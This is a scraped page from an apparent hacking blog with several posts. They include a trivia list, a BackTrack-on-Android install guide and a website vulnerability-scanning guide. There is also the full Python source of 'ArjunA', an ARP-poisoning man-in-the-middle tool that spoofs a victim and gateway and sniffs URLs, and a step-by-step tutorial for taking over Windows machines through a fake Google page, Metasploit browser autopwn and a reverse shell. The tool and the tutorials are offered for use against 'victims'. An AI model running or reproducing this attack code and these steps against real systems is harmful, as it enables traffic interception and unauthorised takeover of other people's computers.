Windows 9 Lookkkk


1 comments:

Top 10 Searched Peoples In Google Search 2013

Top 10 Searched Peoples In Google Search 2013

1.Nelson Mandela
2.Paul Walker
3.Malala Yousafzai
4.James Gandolfini
5.Miley Cyrus
6.Oscar Pistorius
7.Jennifer Lawrence
8.Aaron Hernandez
9.Charlie Hunnam
10.Adrian Peterson


0 comments:

CHALLENGE - CRACK THE IMAGE


CRACK PASS FROM THE IMAGE


               Hello friends it took long time to crack previous challenge for members. And so far only one member cracked it correctly. So we planned to make this challenge a bit easier compared to the previous one.

Note: Also comment to your FB or mail id along with answer . And try to upload your image and give us the link so that we can publish, Which helps others to identify u.


2 comments:

ARJUNA - MAN IN THE MIDDLE ATTACK TOOL

ARJUNA - ARP POISONING TOOL  
Power Of BOW and ---->


              This tool s completely developed by "Chennai Hackers Connect" Team. It is a lightweight and flexible tool with an interactive mode which is written in python.The next tool of CHC them will have inbuilt DNS spoofing and SSL Strip. 


FEATURES:

1. ARP SPOOFING
2. AUTOMATIC IP FORWARDING 
3. HALF AND FULL ROUTING


ArjunA Source Code :
#!/usr/bin/python

import subprocess

ban="""                                                 
\t                       =TARGET= 
\t                         .`.                           
\t                       .`.::`.                           
\t                      ```.,.```                     
\t               `,:::'',:::;';:'+;:::.`                 
\t             `:.          `,:        :,`               
\t           .,              `.:         `.,             
\t       `,.`                 ,,.          `.,`          
\t           `            .++ ,.;         .             
\t             ``        `'.,':,:      ``               
\t                ``     ;+',++:.    ``                  
\t                   .` :+;.''+;` ``                    
\t                      ;'+,:;#;`                       
\t                     `` `;::,                         
\t      ArjunA        `:. `..::`         Power Of BOW and ---->                    
\t                     ,.. ..;: `                       
\t                     ,,;,.;..`.                       
\t                     .,,.,. :`,                       
\t                     `,.,:``.,:                       
\t For Hackers          ..;.```;,    ==>Chennai Hackers Connect<==                  
\t  By Hackers          ,.,::,;;:                       
\t                      `., ``.,:.                      
\t                    ..,,,  `.,  `                     
\t                  `.,,,,;  `,.   . `.::;;+++',        
\t             `  ``...,:;` `.,,   `;+######+;`         
\t            ````...,,,:, `...;.`  ,####+;.`           
\t         `.,;'````.`.'#``...;':`` `'##+,              
\t        `,;,`,;+';::,,::;::;';:,``,+#+`               
\t      .::,.`    .,:'+++''''';;;;;:;;:,`               
\t        http://chennaihackers.blogspot.com
"""

subprocess.call('clear', shell=True)
print(ban)


import sys
import os
import time
import logging
from time import sleep
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import *


def ddr_protocol():
if len(ban)!=1758:
print("DDR protocol Enabled .You altered the program, So it wont work\n")
sys.exit()

def usage():
print("\n"+"-"*76)
print("./ArjunA.py -interface UserName (or) ./ArjunA.py -interfcae (or) ./ArjunA.py")
print("-"*76)


help = ["-h" , "--help"]


if (len(sys.argv)) >= 2 :
cmdhelp=sys.argv[1]
if cmdhelp in help :
usage()
sys.exit(1)


if (len(sys.argv)) >= 3:
user = sys.argv[2]
print("Hi " +user+ "....")

else: user="User"


ddr_protocol()


def urlsniff():
sniff=os.system("gnome-terminal -e 'bash -c \"urlsnarf; exec bash\"'")


def ipfor_en():
forward=os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
print("\n"+'\033[94m'+"IP forwarding Enabled"+'\033[0m'+"\n")

def ipfor_dis():
forward=os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
print("\n"+'\033[94m'+"IP forwarding Disabled"+'\033[0m'+"\n")


victim = raw_input("Enter victims IP : ")
target = raw_input("Enter Gateway IP : ")
#url = str(input("Do you need url sniffer : "))
url = raw_input("Do you need url sniffer : ")


if (len(sys.argv)) >= 2:
face=sys.argv[1]
interface=face.lstrip("-")
else:interface=raw_input("Enter the interface : ")


urlyes = ["yes", "y", "YES",  "Y"]
urlno = [ "no", "NO", "n", "N"]


if url in urlyes :
urlsniff()
print("\n"+"\x1b[01;36m"+"Sniffer Activated"+'\033[0m'+"\n")

if url in urlno :
print("\n"+'\033[91m'+"Sniffer Not Activated" + '\033[0m' +"\n")


for i in range(26):
sys.stdout.write('\r')
        # the exact output you're looking for:
sys.stdout.write("[%-26s]%d%%" % ('='*i+'>', 4*i))
sys.stdout.flush()
sleep(0.18)

sys.stdout.write("\n")


ip = IP(dst=victim)
icmp = ICMP()
send(ip/icmp, verbose=0, iface=interface)


a = ARP(op=2, psrc=target, pdst=victim)
b = ARP(op=2, psrc=victim, pdst=target)

#a.show()
#b.show()


print("\nAttack in progress press 'ctrl+c' to stop and exit\n")

ipfor_en()

count=0
while 1:
count += 1
try:
at = send(a, verbose=0, iface=interface)
if count == 1 :
print("\x1b[01;32m"+"Half Routing sucessfull !"+ '\033[0m')
       bt = send(b, verbose=0, iface=interface)
if count == 1 :
print("\x1b[01;32m"+"Full Routing sucessfull !!"+ '\033[0m')
time.sleep(60)

except KeyboardInterrupt:
print("\r\n=====> Attack Stopped by " +user+" <=====")
ipfor_dis()
       sys.stdin.close()
       sys.exit()


You can also download tool in python extension.


Download here

0 comments:

Installing Backtrack In An Android Device

Related Posts Plugin for WordPress, Blogger...
Install Backtrack In Tablets


We going to show you the easiest way to install backtrack on an android device. For this tutorial you need:
  • Rooted android device
  • Linux installer (Can be found on Google play)
  • Zarchiver (Can be found on Google play)
  • Busybox (Can be found on Google play)
  • Android-VNC (Can be found on Google play)
  • Terminal  Emulator (Can be found on Google play)

All of the programs mentioned above are free.
Ok, now let's start, The first thing you need to do is install Busybox from Google play: Install it, then open it when it's done, it will install some more things. When it's done, install Linux Installer from Google Play:

Open Linux installer, then click on Install Guides from the list on your right hand side:

When you click that, you'll see a list of Linux distros, click on Backtrack and you will see a screen with steps on how to install it. Now click on the second page of those steps, you will get a page that looks like this: Just click on "Download Image", and let it finish downloading. While it's downloading, open Google play and install Terminal Emulator, and Zarchiver.

Terminal Emulator:

Zarchiver:

When it finishes downloading, open Zarchiver, and look for the ZIP file that you downloaded, and extraxt the image into a root folder called "backtrack", extract the image into an external memory card not the internal one. Once it's done, open Linux Installer again, and click on launch, you'll get a screen that looks like this:

If it didn't recognize any distro, click on Setting > Edit then change the file path there to your backtrack image, the .img file that you extracted. When it finally say "backtrack" on the drop down list, click "Start Linux"  Terminal Emulator will open, you just have to proceed with the installation steps, ask you for a new password, and some preferences. When it's done you will get a red "root@localhost~#" like the picture bellow: 

You are now in backtrack! Now if you want backtrack in GUI, open Google play, and install Android VNC:

Open It when it finishes installing, and it will look like this:

Set to the same settings in the picture, but not the IP address, you can get your IP by opening backtrack terminal, in terminal emulator, and running "ifconfig" command: Settings for VNC are, Username: backtrack Password: backtrack IP: from the "ifconfig" command or just put 127.0.0.1  Color Format: 24-bit Now click connect, and boom! You'r in backtrack Desktop! ;)

When you finish using it, remember to disconnect VNC  AND exit backtrack in Terminal Emulator, else it will be taking your battery in the background. And note that Ubuntu can be installed in the same exact way, just the username and password for VNC will change.


0 comments:

Website Vulnerability Scanning Using BackTrack


Scan Website For Vulnerabilities Using BackTrack - Uniscan
Hello CHC members we gonna scan for vulnerabilities in a website, or all the websites in the server.
In this tutorial I will use a program in BackTrack called UniScan. it's very easy to use, but very good in scanning.
First of all, open your terminal and type this command: cd /pentest/web/uniscan && ./uniscan.pl

Something like this will be printed on your terminal. Now all we have to do is follow the instructions. First of all we need a target to scan, I've chose one already and I will use it in my pictures. To start the scan, first you have to check the options which you want to use in your scan.

# HOW TO USE OPTIONS: Check the letter beside your option, and include it after the URL like this: 
./uniscan.pl -u http://www.website.com/ -b -q -d -w or put them all together. 
./uniscan.pl -u http://www.website.com/ -bqdw .This will start your scan with all the different options you included.
NOTE:- NEVER FORGET THE FORWARD SLASH AT THE END OF THE LINK IN THE END!!


Now the scan will start, and the terminal will look something like this:


This scan will scan for vulnerabilities like SQL-i / LFI / RFI and so on. It also searches for Webshells, backdoors, PHP info disclosure, Emails, and much more.

Here are some examples:
PHP.info() disclosure:


External Links/Hosts:


Source Code disclosure:


Dynamic Scan, Vulnerability Identification:
This program can also get all the sites in a server, and then you will be able to scan all of them. To do that, run this command:
./uniscan.pl -i "ip:127.0.0.1"

Change 127.0.0.1 to your target server. All the websites will be stored in "sites.txt" in the same directory.
Now to scan those sites in the list, run this command:
./uniscan.pl -f sites.txt -bqwd
You can change the options to whatever you want.

5 comments:

Hacking windows using SET

GAINING WINDOWS USING SET


What is Social Engineering Toolkit ?
The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. SET was designed to be released with the http://www.social-engineer.org launch and has quickly became a standard tool in a penetration testers arsenal. SET was written by David Kennedy (ReL1K) and with a lot of help from the community it has incorporated attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.

Actually this hacking method will works perfectly with DNS spoofing or Man in the Middle Attack method. Here in this tutorial I’m only write how-to and step-by-step to perform the basic attack, but for the rest you can modified it with your own imagination.  


Requirement : 
1.  Backtrack 5 or Backtrack 4


Step By Step : 
1. Change your work directory into /pentest/exploits/set/ 


2. Open Social Engineering Toolkit (SET) ./set and then choose "Website Attack Vectors" because we will attack victim via internet browser. Also in this attack we will attack via website generated by Social Engineering Toolkit to open by victim, so choose "Website Attack Vectors" for this options. 


3. Usually when user open a website, sometimes they don't think that they are opening suspicious website that including malicious script to harm their computer. In this option we will choose "The Metasploit Browser Exploit Method" because we will attack via victim browser. 


4. The next step just choose "Web Templates", because we will use the most famous website around the world that already provided by this Social Engineering Toolkit tools. 


5. There are 4 website templates Ready To Use for this attack methods, such as GMail, Google, Facebook, and Twitter. In this tutorial I will use Google, but if you think Facebook or Twitter more better because it's the most accessed website, just change into what do you want. 


6. For the next step…because we didn't know what kind of vulnerability that successfully attack the victim and what type of browser, etc, in this option we just choose "Metasploit Browser Autopwn" to load all vulnerability Social Engineering Toolkit known. This tools will launch all exploit in Social Engineering Toolkit database.


7. For payload options selection I prefer the most use Windows Shell Reverse_TCP, but you also can choose the other payload that most comfortable for you


8. The next step is set up the Connect back port to attacker computer. In this example I use port 4444, but you can change to 1234, 4321, etc 


9. The next step just wait until all process completed and also wait until the server running. 


10. When the link given to user, the victim will see looks-a-like Google (fake website). When the page loads it also load all malicious script to attack victim computer.


11. In attacker computer if there's any vulnerability in victim computer browser it will return sessions value that mean the exploit successfully attacking victim computer. In this case the exploit create new fake process named "Notepad.exe". 


12. To view active sessions that already opened by the exploit type "sessions -l" for listing an active sessions. Take a look to the ID…we will use that ID to connect to victim computer.


13. To interract and connect to victim computer use command "sessions -i ID". ID is numerical value that given when you do sessions -l. For example you can see example in picture below. 


14. Victim computer already owned. I'm practice to create this tutorial using Virtual Machine so it will not harm other computer and also you can doing a lot of experience with your OS.


0 comments: